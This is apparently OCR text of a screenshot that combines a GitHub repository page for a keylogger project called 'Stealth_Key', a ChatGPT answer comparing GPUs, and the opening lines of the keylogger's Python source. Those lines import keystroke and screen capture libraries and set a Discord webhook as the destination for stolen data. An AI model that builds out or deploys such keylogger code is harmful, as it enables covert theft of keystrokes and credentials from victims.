 Inbox (135) – om
Learn how to arc
Hackers accessin
Mini Highland Co
PC Cases | Tower
Cart – Umart.com
Cart – Umart.com
TheJhyeFactor
github.com/TheJhyeFactor/Stealth_Key
Type / to search
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Settings
Stealth_Key
Public
Pin
Watch 0
Fork 0
Star 0
main
1 Branch
0 Tags
Go to file
t
Add file
Code
TheJhyeFactor So this is a Keylogger i am bulding that encrypts data back to a dis...
27aa8ab · 11 hours ago
1 Commit
.venv-win So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
.venv So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
assets So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
build/MyApp.exe So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
dist So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
MyApp.exe.spec So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
decod.py So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
nuitka-crash-report.xml So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
py311.exe So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
py312.exe So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
strong_packer_gui.py So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
sys32.txt So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
test.py So this is a Keylogger i am bulding that encrypts data ba... 11 hours ago
README
Add a README
Help people interested in this repository understand your project by adding a README.
Add a README
About
This is a key-logger that i am building
to understand red-team activities,
Activity
0 stars
0 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Languages
Python 64.8%
C 32.1%
HTML 1.6%
Jinja 0.8%
C++ 0.4%
TeX 0.3%
© 2025 GitHub, Inc. Terms Privacy Security Status Docs Contact Manage cookies Do not share my personal information
signed in accounts folde
Reddit – The heart of th
Usage of os.getuid()
(1) Feed | LinkedIn
RTX 5070 vs RTX 4070
Git setup with SSH GPG
chatgpt.com/c/689f27a3-b1c0-8325-96d4-07edafa76915
16
ChatGPT 5
Share
5080: ~360 W, needs a stronger PSU (850–1000W recommended).
• If you're in a hot environment, cooling/noise will be more noticeable on the 5080.
5. Value & Recommendation
• RTX 4070 Super → Best for budget-conscious gamers at 1440p. Efficient, quiet,
affordable (~AU$1,000). Still fine if you don't need heavy AI workloads.
• RTX 5080 → Serious leap forward. ~40% faster in gaming, much stronger for AI with
16 GB VRAM and double bandwidth. Worth it if you want a long-term upgrade for both
gaming + AI, but nearly 2× the cost.
✅ Bottom line:
If your focus is AI and future-proofing, the RTX 5080 crushes the 4070 Super. If you're
mainly gaming at 1440p and dabbling in AI, your 4070 Super is still fine until the 5090
(or 5080 price drops).
Want me to chart out FPS & it/s (AI iterations) across popular benchmarks (Cyberpunk,
LLaMA, Stable Diffusion) so you can see the raw numbers side by side?
Ask anything
JH
ChatGPT can make mistakes. Check important info.
stelthguy
app.py 3, M
decod.py
test.py 2
ESP-IDF: Search Error Hint
assets > app.py > ...
1 import os, re, time, random, datetime, requests, threading, base64, socket, subprocess
2 from pynput import keyboard
3 import mss
4 from hashlib import sha256
5 import getpass as gt
6 from Cryptodome.Cipher import AES
7 from Cryptodome.Util.Padding import unpad
8 import psutil
9
10 # === ORIGINAL CORE VARIABLES ===
11 current_time = datetime.datetime.now()
12 username = os.path.expanduser('~')
13 file_path = "sys32.txt" # Not used anymore, preserved
14 discord = "https://discord.com/api/webhooks/1405520151142600726/pdA3Whgfdlt0HycRmvjK4Uih36uNChuknDF
15 esp_page = "" # Optional fallback C2 redirect
16 current_word = ""
17 buffer = []
18
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS GITLENS NEON TEXT ESP-IDF
zsh
Python
stelthguy on main [!?] via v3.12.3
source /media/thejhyefactor/M-1/Projects/stelthguy/.venv/bin/activate
stelthguy on main [!?] via v3.12.3 (.venv)
pip install pycryptodome
Requirement already satisfied: pycryptodome in ./.venv/lib/python3.12/site-packages (3.23.0)
stelthguy on main [!?] via v3.12.3 (.venv)
pip install pycryptodomex
Collecting pycryptodomex
Using cached pycryptodomex-3.23.0-cp37-abi3-manylinux_2_17_x86_64.manylinux2014_x86_64.whl.metadata (3.4 kB)
Using cached pycryptodomex-3.23.0-cp37-abi3-manylinux_2_17_x86_64.manylinux2014_x86_64.whl (2.3 MB)
Installing collected packages: pycryptodomex
Successfully installed pycryptodomex-3.23.0
stelthguy on main [!?] via v3.12.3 (.venv)
/media/thejhyefactor/M-1/Projects/stelthguy/.venv/bin/python /media/thejhyefactor/M-1/Projects/stelthguy/assets/app.py
main* Launchpad 0 5 Git Graph 00:00 -- INSERT -- Zen Ln 7, Col 42 Spaces: 4 UTF-8 LF Python 3.12.3 (.venv) Prettier Emilia